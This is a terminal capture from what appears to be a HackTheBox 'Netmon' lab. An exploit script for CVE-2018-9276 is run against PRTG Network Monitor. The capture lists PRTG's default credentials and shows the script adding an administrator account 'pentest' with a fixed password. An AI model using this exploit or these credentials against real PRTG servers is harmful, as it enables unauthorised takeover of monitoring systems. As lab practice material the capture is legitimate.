 kali@kali:~/HTB Basic track/Netmon$ ./46527.sh -u 10.10.10.152 -c "OCTOPUS1813713946=ezlEREYyQkNELTNENTg
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!